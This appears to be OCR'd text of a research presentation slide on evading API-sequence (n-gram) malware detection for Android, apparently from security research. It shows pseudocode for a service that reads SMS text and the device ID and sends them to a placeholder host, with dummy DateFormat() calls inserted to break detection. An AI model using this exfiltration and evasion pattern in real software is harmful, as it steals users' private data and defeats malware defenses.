 Bypassing API-based Detection System (1/2)
Break n-gram analysis
GetDeviceID() → concat() → sendData()
GetDeviceID() → DateFormat() → concat()
→ DateFormat() → sendData()
public class SendToNetwork (Service) {
public void onStartCommand( Intent ) {
String SMSmsg = intent.get(“sms”);
TelephonyMgr tm = new TelephonyMgr();
String ID = tm.getDeviceID();
Android.text.format.DateFormat() // DUMMY
String output = ID.concat(SMSmsg);
Android.text.format.DateFormat() // DUMMY
URL url = new URL(http://malice.com);
url.sendData(output);
}
}